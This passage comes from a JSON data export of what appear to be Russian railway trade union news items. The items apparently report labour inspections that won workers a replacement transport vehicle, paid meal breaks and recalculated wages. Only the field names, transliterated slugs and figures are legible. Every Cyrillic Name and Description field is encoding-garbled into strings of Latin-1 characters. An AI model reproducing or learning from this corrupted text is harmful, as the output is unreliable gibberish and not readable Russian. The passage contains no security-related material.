Ð¼Ð°Ð»Ð¾Ð²Ð¼ÐµÑÑ‚Ð¸Ñ‚ÐµÐ»ÑŒÐ½Ñ‹Ð¹ Ð°Ð²Ñ‚Ð¾Ð¼Ð¾Ð±Ð¸Ð»ÑŒ Ð£ÐÐ—, Ð¿Ñ€ÐµÐ´Ð¾ÑÑ‚Ð°Ð²Ð»ÐµÐ½Ð½Ñ‹Ð¹ ÐºÐ¾Ð¼Ð¿Ð°Ð½Ð¸ÐµÐ¹ ÐžÐžÐž Â«Ð ÐµÑÑƒÑ€ÑÐ¢Ñ€Ð°Ð½ÑÂ». \r\nÐ’ Ñ€ÐµÐ·ÑƒÐ»ÑŒÑ‚Ð°Ñ‚Ðµ Ð´ÐµÐ¹ÑÑ‚Ð²Ð¸Ð¹ Ñ‚ÐµÑ…Ð½Ð¸Ñ‡ÐµÑÐºÐ¾Ð¹ Ð¸Ð½ÑÐ¿ÐµÐºÑ†Ð¸Ð¸ Ñ‚Ñ€ÑƒÐ´Ð° Ð°Ð²Ñ‚Ð¾Ñ‚Ñ€Ð°Ð½ÑÐ¿Ð¾Ñ€Ñ‚Ð½Ð¾Ðµ ÑÑ€ÐµÐ´ÑÑ‚Ð²Ð¾, Ð½Ðµ ÑÐ¾Ð¾Ñ‚Ð²ÐµÑ‚ÑÑ‚Ð²Ð¾Ð²Ð°Ð²ÑˆÐµÐµ Ñ‚Ñ€ÐµÐ±Ð¾Ð²Ð°Ð½Ð¸ÑÐ¼ Ð¾Ñ…Ñ€Ð°Ð½Ñ‹ Ñ‚Ñ€ÑƒÐ´Ð°, Ð·Ð°Ð¼ÐµÐ½Ð¸Ð»Ð¸ Ð½Ð° Ð°Ð²Ñ‚Ð¾Ð¼Ð¾Ð±Ð¸Ð»ÑŒ Ð“ÐÐ— Ñ Ð²Ð¼ÐµÑÑ‚Ð¸Ñ‚ÐµÐ»ÑŒÐ½Ñ‹Ð¼ Ð¿Ð°ÑÑÐ°Ð¶Ð¸Ñ€ÑÐºÐ¸Ð¼ ÑÐ°Ð»Ð¾Ð½Ð¾Ð¼ Ð¸ Ð¾Ñ‚Ð´ÐµÐ»ÑŒÐ½Ñ‹Ð¼ Ð¾Ñ‚ÑÐµÐºÐ¾Ð¼ Ð´Ð»Ñ Ð¿ÐµÑ€ÐµÐ²Ð¾Ð·ÐºÐ¸ Ð¸Ð½ÑÑ‚Ñ€ÑƒÐ¼ÐµÐ½Ñ‚Ð°.","SystemName":"zamenili_avtomobil_dlya_dostavki_zheleznodorozhnikov_k_mestu_rabot_i_obratno","Route":"profsoyuz_pomog/zamenili_avtomobil_dlya_dostavki_zheleznodorozhnikov_k_mestu_rabot_i_obratno","Position":42},{"SectionID":141050,"NodeID":"000914","Name":"ÐžÐ±ÐµÐ´ Ð²ÐºÐ»ÑŽÑ‡Ð¸Ð»Ð¸ Ð² Ñ€Ð°Ð±Ð¾Ñ‡ÐµÐµ Ð²Ñ€ÐµÐ¼Ñ","Description":"Ð’ ÑÐºÑÐ¿Ð»ÑƒÐ°Ñ‚Ð°Ñ†Ð¸Ð¾Ð½Ð½Ð¾Ð¼ Ð²Ð°Ð³Ð¾Ð½Ð½Ð¾Ð¼ Ð´ÐµÐ¿Ð¾ Ð’Ð¾Ð¹Ð½Ð¾Ð²ÐºÐ° Ð¡Ð²ÐµÑ€Ð´Ð»Ð¾Ð²ÑÐºÐ¾Ð¹ Ð´Ð¸Ñ€ÐµÐºÑ†Ð¸Ð¸ Ð¸Ð½Ñ„Ñ€Ð°ÑÑ‚Ñ€ÑƒÐºÑ‚ÑƒÑ€Ñ‹ Ñ€ÐµÑˆÐµÐ½ Ð²Ð¾Ð¿Ñ€Ð¾Ñ Ñ Ñ€ÐµÐ¶Ð¸Ð¼Ð¾Ð¼ Ñ‚Ñ€ÑƒÐ´Ð° Ð¸ Ð¾Ñ‚Ð´Ñ‹Ñ…Ð° Ð¾ÑÐ¼Ð¾Ñ‚Ñ€Ñ‰Ð¸ÐºÐ¾Ð²-Ñ€ÐµÐ¼Ð¾Ð½Ñ‚Ð½Ð¸ÐºÐ¾Ð² Ð²Ð°Ð³Ð¾Ð½Ð¾Ð² ÐŸÐ¢Ðž Ð¢ÑŽÐ¼ÐµÐ½ÑŒ. \r\nÐŸÑ€Ð¸ Ð¿Ñ€Ð¾Ð²ÐµÑ€ÐºÐµ Ñ€ÐµÐ¶Ð¸Ð¼Ð° Ñ‚Ñ€ÑƒÐ´Ð° Ð¸ Ð¾Ñ‚Ð´Ñ‹Ñ…Ð° Ð¿Ñ€Ð°Ð²Ð¾Ð²Ð¾Ð¹ Ð¸Ð½ÑÐ¿ÐµÐºÑ‚Ð¾Ñ€ Ñ‚Ñ€ÑƒÐ´Ð° Ð¢ÑŽÐ¼ÐµÐ½ÑÐºÐ¾Ð³Ð¾ Ñ„Ð¸Ð»Ð¸Ð°Ð»Ð° Ð”Ð¾Ñ€Ð¿Ñ€Ð¾Ñ„Ð¶ÐµÐ» Ð½Ð° Ð¡Ð²Ð–Ð” ÐžÐ»ÑŒÐ³Ð° Ð¯ÐºÑƒÑˆÐµÐ²Ð° Ð¾Ð±Ð½Ð°Ñ€ÑƒÐ¶Ð¸Ð»Ð° Ð½Ð°Ñ€ÑƒÑˆÐµÐ½Ð¸Ñ Ð¸ Ð²Ñ‹Ð´Ð°Ð»Ð° Ñ€ÑƒÐºÐ¾Ð²Ð¾Ð´ÑÑ‚Ð²Ñƒ Ð¿Ñ€ÐµÐ´Ð¿Ñ€Ð¸ÑÑ‚Ð¸Ñ Ð¿Ñ€ÐµÐ´ÑÑ‚Ð°Ð²Ð»ÐµÐ½Ð¸Ðµ. \r\nÂ«ÐÐ´Ð¼Ð¸Ð½Ð¸ÑÑ‚Ñ€Ð°Ñ†Ð¸Ñ ÑƒÐ´Ð¾Ð²Ð»ÐµÑ‚Ð²Ð¾Ñ€Ð¸Ð»Ð° Ð¿Ð¾ÑÑ‚Ð°Ð½Ð¾Ð²Ð»ÐµÐ½Ð¸Ðµ Ñ‡Ð°ÑÑ‚Ð¸Ñ‡Ð½Ð¾, Ð¿Ð¾ÑÐ»Ðµ Ñ‡ÐµÐ³Ð¾ Ð¼Ð°Ñ‚ÐµÑ€Ð¸Ð°Ð»Ñ‹ Ð±Ñ‹Ð»Ð¸ Ð¿ÐµÑ€ÐµÐ´Ð°Ð½Ñ‹ Ð² Ð”Ð¾Ñ€Ð¿Ñ€Ð¾Ñ„Ð¶ÐµÐ», â€” ÑƒÑ‚Ð¾Ñ‡Ð½Ð¸Ð»Ð° Ð³Ð»Ð°Ð²Ð½Ñ‹Ð¹ Ð¿Ñ€Ð°Ð²Ð¾Ð²Ð¾Ð¹ Ð¸Ð½ÑÐ¿ÐµÐºÑ‚Ð¾Ñ€ Ñ‚Ñ€ÑƒÐ´Ð° Ð”Ð¾Ñ€Ð¿Ñ€Ð¾Ñ„Ð¶ÐµÐ» Ð½Ð° Ð¡Ð²Ð–Ð” ÐÐ°Ñ‚Ð°Ð»ÑŒÑ Ð‘Ð¾Ð³Ð´Ð°Ð½Ð¾Ð²Ð°. â€” ÐŸÐ¾ÑÐ»Ðµ Ð¿ÐµÑ€ÐµÐ³Ð¾Ð²Ð¾Ñ€Ð¾Ð² Ñ Ñ€ÑƒÐºÐ¾Ð²Ð¾Ð´ÑÑ‚Ð²Ð¾Ð¼ Ð¡Ð²ÐµÑ€Ð´Ð»Ð¾Ð²ÑÐºÐ¾Ð¹ Ð´Ð¸Ñ€ÐµÐºÑ†Ð¸Ð¸ Ð¸Ð½Ñ„Ñ€Ð°ÑÑ‚Ñ€ÑƒÐºÑ‚ÑƒÑ€Ñ‹, Ð² ÐŸÑ€Ð°Ð²Ð¸Ð»Ð° Ð²Ð½ÑƒÑ‚Ñ€ÐµÐ½Ð½ÐµÐ³Ð¾ Ñ‚Ñ€ÑƒÐ´Ð¾Ð²Ð¾Ð³Ð¾ Ñ€Ð°ÑÐ¿Ð¾Ñ€ÑÐ´ÐºÐ° Ð²Ð½ÐµÑÐ»Ð¸ Ð¸Ð·Ð¼ÐµÐ½ÐµÐ½Ð¸Ñ, Ð¾ÑÐ¼Ð¾Ñ‚Ñ€Ñ‰Ð¸ÐºÐ°Ð¼-Ñ€ÐµÐ¼Ð¾Ð½Ñ‚Ð½Ð¸ÐºÐ°Ð¼ Ð²Ð°Ð³Ð¾Ð½Ð¾Ð² ÐŸÐ¢Ðž Ð¢ÑŽÐ¼ÐµÐ½ÑŒ ÑƒÑÑ‚Ð°Ð½Ð¾Ð²Ð¸Ð»Ð¸ Ð¿Ñ€Ð¾Ð´Ð¾Ð»Ð¶Ð¸Ñ‚ÐµÐ»ÑŒÐ½Ð¾ÑÑ‚ÑŒ Ñ€Ð°Ð±Ð¾Ñ‡ÐµÐ¹ ÑÐ¼ÐµÐ½Ñ‹ 12 Ñ‡Ð°ÑÐ¾Ð², Ð° Ð²Ñ€ÐµÐ¼Ñ Ð´Ð»Ñ Ð¾Ñ‚Ð´Ñ‹Ñ…Ð° Ð¸ Ð¿Ñ€Ð¸ÐµÐ¼Ð° Ð¿Ð¸Ñ‰Ð¸ Ð²ÐºÐ»ÑŽÑ‡Ð¸Ð»Ð¸ Ð² Ñ€Ð°Ð±Ð¾Ñ‡ÐµÐµ Ð²Ñ€ÐµÐ¼Ñ.\r\nÐ—Ð° Ð¿Ñ€Ð¾ÑˆÐ»Ñ‹Ð¹ Ð¿ÐµÑ€Ð¸Ð¾Ð´ Ð¶ÐµÐ»ÐµÐ·Ð½Ð¾Ð´Ð¾Ñ€Ð¾Ð¶Ð½Ð¸ÐºÐ°Ð¼ Ð¾Ð¿Ð»Ð°Ñ‚Ð¸Ð»Ð¸ ÑÐ²ÐµÑ€Ñ…ÑƒÑ€Ð¾Ñ‡Ð½Ñ‹Ðµ Ð½Ð° ÑÑƒÐ¼Ð¼Ñƒ 57 899 Ñ€ÑƒÐ±Ð»ÐµÐ¹.","SystemName":"obed_vklyuchili_v_rabochee_vremya","Route":"profsoyuz_pomog/obed_vklyuchili_v_rabochee_vremya","Position":41},{"SectionID":140093,"NodeID":"00090Z","Name":"Ð§Ð°ÑÑ‹ Ð² Ñ€ÑƒÐ±Ð»ÑÑ…","Description":"Ð¡Ð°Ð¼Ð°Ñ€ÑÐºÐ¸Ð¹ Ñ†ÐµÐ½Ñ‚Ñ€ Ð¾Ñ€Ð³Ð°Ð½Ð¸Ð·Ð°Ñ†Ð¸Ð¸ Ñ€Ð°Ð±Ð¾Ñ‚Ñ‹ Ð¶ÐµÐ»ÐµÐ·Ð½Ð¾Ð´Ð¾Ñ€Ð¾Ð¶Ð½Ñ‹Ñ… ÑÑ‚Ð°Ð½Ñ†Ð¸Ð¹ Ð¾Ð¿Ð»Ð°Ñ‚Ð¸Ð» Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ°Ð¼ ÑÑ‚Ð°Ð½Ñ†Ð¸Ð¸ Ð¦Ð°Ñ€ÐµÐ²Ñ‰Ð¸Ð½Ð° Ñ‡Ð°ÑÑ‹ Ð´ÐµÐ¶ÑƒÑ€ÑÑ‚Ð², ÐºÐ¾Ñ‚Ð¾Ñ€Ñ‹Ðµ Ñ€Ð°Ð½ÐµÐµ Ð±Ñ‹Ð»Ð¸ Ð¸ÑÐºÐ»ÑŽÑ‡ÐµÐ½Ñ‹ Ð¸Ð· Ñ€Ð°Ð±Ð¾Ñ‡ÐµÐ³Ð¾ Ð²Ñ€ÐµÐ¼ÐµÐ½Ð¸. ÐÐ° ÑÑ‚Ð¾Ð¼ Ð½Ð°ÑÑ‚Ð¾ÑÐ»Ð° Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð½Ð°Ñ Ð¿Ñ€Ð°Ð²Ð¾Ð²Ð°Ñ Ð¸Ð½ÑÐ¿ÐµÐºÑ†Ð¸Ñ.\r\nÐ’ Ñ…Ð¾Ð´Ðµ Ð¿Ñ€Ð¾Ð²ÐµÑ€ÐºÐ¸, Ð¿Ñ€Ð¾Ð²ÐµÐ´ÐµÐ½Ð½Ð¾Ð¹ Ð¿Ð¾ÑÐ»Ðµ Ð¾Ð±Ñ€Ð°Ñ‰ÐµÐ½Ð¸Ñ Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ¾Ð², Ð¸Ð½ÑÐ¿ÐµÐºÑ†Ð¸Ñ ÑƒÑÑ‚Ð°Ð½Ð¾Ð²Ð¸Ð»Ð°, Ñ‡Ñ‚Ð¾ Ð´ÐµÐ¶ÑƒÑ€Ð½Ñ‹Ð¼ Ð¿Ð¾ ÑÑ‚Ð¾Ð¹ ÑÑ‚Ð°Ð½Ñ†Ð¸Ð¸ ÑƒÑÑ‚Ð°Ð½Ð¾Ð²Ð¸Ð»Ð¸ Ñ€ÐµÐ³Ð»Ð°Ð¼ÐµÐ½Ñ‚Ð¸Ñ€Ð¾Ð²Ð°Ð½Ð½Ñ‹Ðµ Ð¿ÐµÑ€ÐµÑ€Ñ‹Ð²Ñ‹ Ð½Ð° Ð¾Ñ‚Ð´Ñ‹Ñ… Ð¸ Ð¿Ñ€Ð¸ÐµÐ¼ Ð¿Ð¸Ñ‰Ð¸. Ð­Ñ‚Ð¾ Ð²Ñ€ÐµÐ¼Ñ Ð½Ðµ Ð¾Ð¿Ð»Ð°Ñ‡Ð¸Ð²Ð°Ð»Ð¾ÑÑŒ, Ñ‡Ñ‚Ð¾ Ð±Ñ‹Ð»Ð¾ Ð½ÐµÐ¿Ñ€Ð°Ð²Ð¾Ð¼ÐµÑ€Ð½Ñ‹Ð¼.\r\nÂ«Ð£ÑÑ‚Ð°Ð½Ð¾Ð²Ð»ÐµÐ½Ð¸Ðµ Ð¿ÐµÑ€ÐµÑ€Ñ‹Ð²Ð¾Ð² Ð±ÐµÐ· Ð¾Ð¿Ð»Ð°Ñ‚Ñ‹ Ð² ÑÑ‚Ð¾Ð¼ ÑÐ»ÑƒÑ‡Ð°Ðµ Ð¿Ñ€Ð¾Ñ‚Ð¸Ð²Ð¾Ñ€ÐµÑ‡Ð¸Ñ‚ Ð½Ð¾Ñ€Ð¼Ð°Ð¼ Ñ‚Ñ€ÑƒÐ´Ð¾Ð²Ð¾Ð³Ð¾ Ð·Ð°ÐºÐ¾Ð½Ð¾Ð´Ð°Ñ‚ÐµÐ»ÑŒÑÑ‚Ð²Ð° Ð¸ ÐŸÑ€Ð°Ð²Ð¸Ð»Ð°Ð¼ Ð²Ð½ÑƒÑ‚Ñ€ÐµÐ½Ð½ÐµÐ³Ð¾ Ñ‚Ñ€ÑƒÐ´Ð¾Ð²Ð¾Ð³Ð¾ Ñ€Ð°ÑÐ¿Ð¾Ñ€ÑÐ´ÐºÐ°Â», â€” Ð¾Ñ‚Ð¼ÐµÑ‡Ð°ÐµÑ‚ Ð¿Ñ€Ð°Ð²Ð¾Ð²Ð¾Ð¹ Ð¸Ð½ÑÐ¿ÐµÐºÑ‚Ð¾Ñ€ Ñ‚Ñ€ÑƒÐ´Ð° Ð² Ð¡Ð°Ð¼Ð°Ñ€ÑÐºÐ¾Ð¼ Ñ„Ð¸Ð»Ð¸Ð°Ð»Ðµ Ð”Ð¾Ñ€Ð¿Ñ€Ð¾Ñ„Ð¶ÐµÐ» Ð½Ð° ÐšÑƒÐ¹Ð±Ñ‹ÑˆÐµÐ²ÑÐºÐ¾Ð¹ Ð¶ÐµÐ»ÐµÐ·Ð½Ð¾Ð¹ Ð´Ð¾Ñ€Ð¾Ð³Ðµ Ð˜Ñ€Ð¸Ð½Ð° Ð ÑƒÑÐ¸Ð½Ð°.\r\nÐ”ÐµÐ»Ð¾ Ð² Ñ‚Ð¾Ð¼, Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ¸ ÑÑ‚Ð¾Ð¹ ÐºÐ°Ñ‚ÐµÐ³Ð¾Ñ€Ð¸Ð¸ Ð·Ð°Ð´ÐµÐ¹ÑÑ‚Ð²Ð¾Ð²Ð°Ð½Ñ‹ Ð² Ð½ÐµÐ¿Ñ€ÐµÑ€Ñ‹Ð²Ð½Ð¾Ð¼ Ð¿Ñ€Ð¾Ð¸Ð·Ð²Ð¾Ð´ÑÑ‚Ð²Ðµ Ð¸ Ð½Ðµ Ð¸Ð¼ÐµÑŽÑ‚ Ð²Ð¾Ð·Ð¼Ð¾Ð¶Ð½Ð¾ÑÑ‚Ð¸ Ð¾Ñ‚Ð»ÑƒÑ‡Ð°Ñ‚ÑŒÑÑ Ñ Ñ€Ð°Ð±Ð¾Ñ‡ÐµÐ³Ð¾ Ð¼ÐµÑÑ‚Ð°. Ð’ Ñ‚Ð°ÐºÐ¸Ñ… ÑÐ¸Ñ‚ÑƒÐ°Ñ†Ð¸ÑÑ… Ð·Ð°ÐºÐ¾Ð½Ð¾Ð´Ð°Ñ‚ÐµÐ»ÑŒÑÑ‚Ð²Ð¾ Ð¾Ð±ÑÐ·Ñ‹Ð²Ð°ÐµÑ‚ Ñ€Ð°Ð±Ð¾Ñ‚Ð¾Ð´Ð°Ñ‚ÐµÐ»Ñ Ð½Ðµ Ñ‚Ð¾Ð»ÑŒÐºÐ¾ Ð¾Ð±ÐµÑÐ¿ÐµÑ‡Ð¸Ñ‚ÑŒ Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÑƒ Ð²Ð¾Ð·Ð¼Ð¾Ð¶Ð½Ð¾ÑÑ‚ÑŒ Ð¾Ñ‚Ð´Ñ‹Ñ…Ð°Ñ‚ÑŒ Ð¸ Ð¿Ñ€Ð¸Ð½Ð¸Ð¼Ð°Ñ‚ÑŒ Ð¿Ð¸Ñ‰Ñƒ Ð½Ð° Ð¼ÐµÑÑ‚Ðµ, Ð½Ð¾ Ð¸ Ð¾Ð¿Ð»Ð°Ñ‚Ð¸Ñ‚ÑŒ ÑÑ‚Ð¾ Ð²Ñ€ÐµÐ¼Ñ.\r\nÐÐ½Ð°Ð»Ð¸Ð· Ð·Ð°Ð¿Ð¸ÑÐµÐ¹ Ð² Ð¶ÑƒÑ€Ð½Ð°Ð»Ð°Ñ… Ð´Ð¸ÑÐ¿ÐµÑ‚Ñ‡ÐµÑ€ÑÐºÐ¸Ñ… Ñ€Ð°ÑÐ¿Ð¾Ñ€ÑÐ¶ÐµÐ½Ð¸Ð¹ Ð¸ ÑƒÑ‡ÐµÑ‚Ð° Ñ‚Ð¾Ñ€Ð¼Ð¾Ð·Ð½Ñ‹Ñ… Ð±Ð°ÑˆÐ¼Ð°ÐºÐ¾Ð² Ð¿Ð¾Ð´Ñ‚Ð²ÐµÑ€Ð´Ð¸Ð»: Ð´ÐµÐ¶ÑƒÑ€Ð½Ñ‹Ðµ Ñ„Ð°ÐºÑ‚Ð¸Ñ‡ÐµÑÐºÐ¸ Ð¸ÑÐ¿Ð¾Ð»Ð½ÑÐ»Ð¸ ÑÐ²Ð¾Ð¸ Ð¾Ð±ÑÐ·Ð°Ð½Ð½Ð¾ÑÑ‚Ð¸ Ð¸ Ñ€ÑƒÐºÐ¾Ð²Ð¾Ð´Ð¸Ð»Ð¸ Ð¼Ð°Ð½ÐµÐ²Ñ€Ð¾Ð²Ñ‹Ð¼Ð¸ Ñ€Ð°Ð±Ð¾Ñ‚Ð°Ð¼Ð¸ Ð²Ð¾ Ð²Ñ€ÐµÐ¼ÐµÐ½Ð½Ñ‹Ðµ Ð¿Ñ€Ð¾Ð¼ÐµÐ¶ÑƒÑ‚ÐºÐ¸, ÐºÐ¾Ñ‚Ð¾Ñ€Ñ‹Ðµ Ð±Ñ‹Ð»Ð¸ Ð¾Ð¿Ñ€ÐµÐ´ÐµÐ»ÐµÐ½Ñ‹ Ð´Ð»Ñ Ð½Ð¸Ñ… ÐºÐ°Ðº Ð¿ÐµÑ€ÐµÑ€Ñ‹Ð²Ñ‹.\r\nÐŸÐ¾ Ð¿Ñ€ÐµÐ´ÑÑ‚Ð°Ð²Ð»ÐµÐ½Ð¸ÑŽ Ð¸Ð½ÑÐ¿ÐµÐºÑ†Ð¸Ð¸, Ð¿ÑÑ‚ÐµÑ€Ñ‹Ð¼ Ð´ÐµÐ¶ÑƒÑ€Ð½Ñ‹Ð¼ Ð¿Ð¾ ÑÑ‚Ð°Ð½Ñ†Ð¸Ð¸ Ð¦Ð°Ñ€ÐµÐ²Ñ‰Ð¸Ð½Ð° Ð´Ð¾Ð¿Ð¾Ð»Ð½Ð¸Ñ‚ÐµÐ»ÑŒÐ½Ð¾ Ð¾Ð¿Ð»Ð°Ñ‡ÐµÐ½Ð¾ 178 Ñ‡Ð°ÑÐ¾Ð² Ð¸Ð· Ð¸Ñ… Ð¾Ñ‚Ñ€Ð°Ð±Ð¾Ñ‚Ð°Ð½Ð½Ñ‹Ñ… ÑÐ¼ÐµÐ½ Ð½Ð° Ð¾Ð±Ñ‰ÑƒÑŽ ÑÑƒÐ¼Ð¼Ñƒ Ð±Ð¾Ð»ÐµÐµ 197 Ñ‚Ñ‹Ñ. Ñ€ÑƒÐ±Ð»ÐµÐ¹.","SystemName":"chasy_v_rublyah","Route":"profsoyuz_pomog/chasy_v_rublyah","Position":40},{"SectionID":140066,"NodeID":"00090Y","Name":"ÐŸÑ€Ð¾Ð¸Ð·Ð²ÐµÐ»Ð¸ Ð¿ÐµÑ€ÐµÑ€Ð°ÑÑ‡ÐµÑ‚","Description":"ÐŸÐ¾ Ð¸Ð½Ð¸Ñ†Ð¸Ð°Ñ‚Ð¸Ð²Ðµ Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð½Ð¾Ð¹ ÑÑ‚Ð¾Ñ€Ð¾Ð½Ñ‹ Ð‘Ð°ÑˆÐºÐ¸Ñ€ÑÐºÐ¸Ð¹ Ñ†ÐµÐ½Ñ‚Ñ€ Ð¾Ñ€Ð³Ð°Ð½Ð¸Ð·Ð°Ñ†Ð¸Ð¸ Ñ€Ð°Ð±Ð¾Ñ‚Ñ‹ Ð¶ÐµÐ»ÐµÐ·Ð½Ð¾Ð´Ð¾Ñ€Ð¾Ð¶Ð½Ñ‹Ñ… ÑÑ‚Ð°Ð½Ñ†Ð¸Ð¹ Ð¿Ñ€Ð¾Ð¸Ð·Ð²ÐµÐ» Ð¿ÐµÑ€ÐµÑ€Ð°ÑÑ‡ÐµÑ‚ Ð·Ð°Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¾Ð¹ Ð¿Ð»Ð°Ñ‚Ñ‹ Ð³Ñ€ÑƒÐ¿Ð¿Ðµ Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ¾Ð² Ð·Ð° Ð°Ð¿Ñ€ÐµÐ»ÑŒ-Ð¼Ð°Ð¹ Ð² ÑÑ‚Ð¾Ñ€Ð¾Ð½Ñƒ ÑƒÐ²ÐµÐ»Ð¸Ñ‡ÐµÐ½Ð¸Ñ.\r\nÐ£ÐºÐ°Ð·Ð°Ð½Ð½Ñ‹Ðµ Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ¸ Ð¿Ñ€Ð¸Ð²Ð»ÐµÐºÐ°Ð»Ð¸ÑÑŒ Ðº Ñ€Ð°Ð±Ð¾Ñ‚Ðµ Ð² Ñ‚ÐµÑ…Ð½Ð¾Ð»Ð¾Ð³Ð¸Ñ‡ÐµÑÐºÐ¸Ðµ Â«Ð¾ÐºÐ½Ð°Â» Ð² ÐºÑ€ÑƒÐ³Ð»Ð¾ÑÑƒÑ‚Ð¾Ñ‡Ð½Ð¾Ð¼ Ñ€ÐµÐ¶Ð¸Ð¼Ðµ. ÐœÐµÐ¶Ð´Ñƒ Ñ‚ÐµÐ¼, Ð¿Ñ€Ð¸ÐºÐ°Ð· Ð¾Ð± Ð¸Ð·Ð¼ÐµÐ½ÐµÐ½Ð¸Ð¸ Ñ€ÐµÐ¶Ð¸Ð¼Ð° Ñ€Ð°Ð±Ð¾Ñ‚Ñ‹ Ð½Ðµ Ð±Ñ‹Ð» Ð¸Ð·Ð´Ð°Ð½. ÐÐµ ÑƒÑ‚Ð²ÐµÑ€Ð¶Ð´Ð°Ð»ÑÑ Ð¸ Ð³Ñ€Ð°Ñ„Ð¸Ðº ÑÐ¼ÐµÐ½Ð½Ð¾ÑÑ‚Ð¸ Ð½Ð° Ð¿ÐµÑ€Ð¸Ð¾Ð´ Â«Ð¾ÐºÐ¾Ð½Â».\r\nÐšÑ€Ð¾Ð¼Ðµ Ñ‚Ð¾Ð³Ð¾, Ñ Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ°Ð¼Ð¸ Ð½Ðµ ÑÐ¾ÑÑ‚Ð°Ð²Ð»ÑÐ»Ð¸ÑÑŒ Ð´Ð¾Ð¿Ð¾Ð»Ð½Ð¸Ñ‚ÐµÐ»ÑŒÐ½Ñ‹Ðµ ÑÐ¾Ð³Ð»Ð°ÑˆÐµÐ½Ð¸Ñ Ðº Ñ‚Ñ€ÑƒÐ´Ð¾Ð²Ñ‹Ð¼ Ð´Ð¾Ð³Ð¾Ð²Ð¾Ñ€Ð°Ð¼, Ð° Ð¸Ñ… Ñ‚Ñ€ÑƒÐ´ Ð² Â«Ð¾ÐºÐ½Ð°Â» Ð¾Ð¿Ð»Ð°Ñ‡Ð¸Ð²Ð°Ð»ÑÑ Ð¿Ð¾ Ð½Ð¾Ñ€Ð¼Ðµ Ñ‡Ð°ÑÐ¾Ð², Ð° Ð½Ðµ Ð¿Ð¾ ÐºÐ¾Ð»Ð¸Ñ‡ÐµÑÑ‚Ð²Ñƒ Ñ„Ð°ÐºÑ‚Ð¸Ñ‡ÐµÑÐºÐ¸ Ð¾Ñ‚Ñ€Ð°Ð±Ð¾Ñ‚Ð°Ð½Ð½Ð¾Ð³Ð¾ Ð²Ñ€ÐµÐ¼ÐµÐ½Ð¸.\r\nÐ’ Ñ€ÐµÐ·ÑƒÐ»ÑŒÑ‚Ð°Ñ‚Ðµ Ð¿ÐµÑ€ÐµÑ€Ð°ÑÑ‡ÐµÑ‚Ð° Ð¿Ñ€Ð¾Ð¸Ð·Ð²ÐµÐ´ÐµÐ½Ñ‹ Ð´Ð¾Ð¿Ð¾Ð»Ð½Ð¸Ñ‚ÐµÐ»ÑŒÐ½Ñ‹Ðµ Ð²Ñ‹Ð¿Ð»Ð°Ñ‚Ñ‹ Ð½Ð° Ð¾Ð±Ñ‰ÑƒÑŽ ÑÑƒÐ¼Ð¼Ñƒ 242,2 Ñ‚Ñ‹Ñ. Ñ€ÑƒÐ±Ð»ÐµÐ¹.","SystemName":"proizveli_pereraschet","Route":"profsoyuz_pomog/proizveli_pereraschet","Position":39},{"SectionID":137059,"NodeID":"00090X","Name":"Ð”Ð¾Ð¿Ð»Ð°Ñ‚Ð¸Ñ‚ÑŒ Ð´ÐµÐ¶ÑƒÑ€Ð½Ñ‹Ð¼","Description":"ÐŸÐ¾ Ñ‚Ñ€ÐµÐ±Ð¾Ð²Ð°Ð½Ð¸ÑŽ Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð½Ð¾Ð¹ Ð¿Ñ€Ð°Ð²Ð¾Ð²Ð¾Ð¹ Ð¸Ð½ÑÐ¿ÐµÐºÑ†Ð¸Ð¸ Ñ‚Ñ€ÑƒÐ´Ð°, Ð´Ð¸Ñ€ÐµÐºÑ†Ð¸Ñ Ð°Ð²Ð°Ñ€Ð¸Ð¹Ð½Ð¾-Ð²Ð¾ÑÑÑ‚Ð°Ð½Ð¾Ð²Ð¸Ñ‚ÐµÐ»ÑŒÐ½Ñ‹Ñ… ÑÑ€ÐµÐ´ÑÑ‚Ð² ÐšÑƒÐ¹Ð±Ñ‹ÑˆÐµÐ²ÑÐºÐ¾Ð¹ Ð¼Ð°Ð³Ð¸ÑÑ‚Ñ€Ð°Ð»Ð¸ Ð¿Ñ€Ð¾Ð²ÐµÐ»Ð° Ð¿ÐµÑ€ÐµÑ€Ð°ÑÑ‡ÐµÑ‚ Ð·Ð°Ñ€Ð¿Ð»Ð°Ñ‚ Ð² Ð¾Ñ‚Ð½Ð¾ÑˆÐµÐ½Ð¸Ð¸ 19 Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ¾Ð² Ð²Ð¾ÑÑÑ‚Ð°Ð½Ð¾Ð²Ð¸Ñ‚ÐµÐ»ÑŒÐ½Ð¾Ð³Ð¾ Ð¿Ð¾ÐµÐ·Ð´Ð° ÑÑ‚Ð°Ð½Ñ†Ð¸Ð¸ Ð‘ÑƒÐ³ÑƒÐ»ÑŒÐ¼Ð°, Ð¿Ñ€Ð¸Ð²Ð»ÐµÐºÐ°Ð²ÑˆÐ¸Ñ…ÑÑ Ðº Ð´ÐµÐ¶ÑƒÑ€ÑÑ‚Ð²Ð°Ð¼ Ð¿Ð¾ Ð¿Ñ€ÐµÐ´Ð¿Ñ€Ð¸ÑÑ‚Ð¸ÑŽ.\r\nÐ˜Ð½ÑÐ¿ÐµÐºÑ†Ð¸Ñ Ð²Ñ‹ÑÑÐ½Ð¸Ð»Ð°, Ñ‡Ñ‚Ð¾ Ð¿Ñ€ÐµÐ´Ð¿Ñ€Ð¸ÑÑ‚Ð¸Ðµ ÑƒÑÑ‚Ð°Ð½Ð¾Ð²Ð¸Ð»Ð¾ Ð´ÐµÐ¶ÑƒÑ€Ð½Ñ‹Ð¼ Ñ€ÐµÐ³Ð»Ð°Ð¼ÐµÐ½Ñ‚Ð¸Ñ€Ð¾Ð²Ð°Ð½Ð½Ñ‹Ðµ Ð¿ÐµÑ€ÐµÑ€Ñ‹Ð²Ñ‹ Ð´Ð»Ñ Ð¾Ñ‚Ð´Ñ‹Ñ…Ð° Ð¸ Ð¿Ñ€Ð¸ÐµÐ¼Ð° 